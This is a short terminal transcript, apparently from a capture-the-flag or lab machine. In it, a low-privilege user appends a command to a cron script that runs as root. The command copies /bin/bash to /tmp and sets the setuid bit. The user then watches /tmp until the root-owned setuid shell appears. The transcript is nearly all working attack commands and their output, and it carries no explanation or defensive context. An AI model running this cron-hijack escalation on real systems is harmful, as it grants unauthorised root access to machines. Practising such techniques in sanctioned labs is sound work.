 boring@kral4-PC:/var/www$ echo 'cp /bin/bash /tmp/bash && chmod +s /tmp/bash' >> .mysecretcronjob.sh
boring@kral4-PC:/var/www$ ls /tmp
systemd-private-496edb949b77446abbbf1334a7d95a0d-ModemManager.service-zBai6X
systemd-private-496edb949b77446abbbf1334a7d95a0d-apache2.service-i6fTYJ
systemd-private-496edb949b77446abbbf1334a7d95a0d-systemd-resolved.service-7lfr1m
systemd-private-496edb949b77446abbbf1334a7d95a0d-systemd-timesyncd.service-adlMAW
boring@kral4-PC:/var/www$ ls /tmp
systemd-private-496edb949b77446abbbf1334a7d95a0d-ModemManager.service-zBai6X
systemd-private-496edb949b77446abbbf1334a7d95a0d-apache2.service-i6fTYJ
systemd-private-496edb949b77446abbbf1334a7d95a0d-systemd-resolved.service-7lfr1m
systemd-private-496edb949b77446abbbf1334a7d95a0d-systemd-timesyncd.service-adlMAW
boring@kral4-PC:/var/www$ cat .mysecretcronjob.sh
#!/bin/bash
# i will run as root
cp /bin/bash /tmp/bash && chmod +s /tmp/bash
boring@kral4-PC:/var/www$ ls /tmp
bash
systemd-private-496edb949b77446abbbf1334a7d95a0d-ModemManager.service-zBai6X
systemd-private-496edb949b77446abbbf1334a7d95a0d-apache2.service-i6fTYJ
systemd-private-496edb949b77446abbbf1334a7d95a0d-systemd-resolved.service-7lfr1m
systemd-private-496edb949b77446abbbf1334a7d95a0d-systemd-timesyncd.service-adlMAW
boring@kral4-PC:/var/www$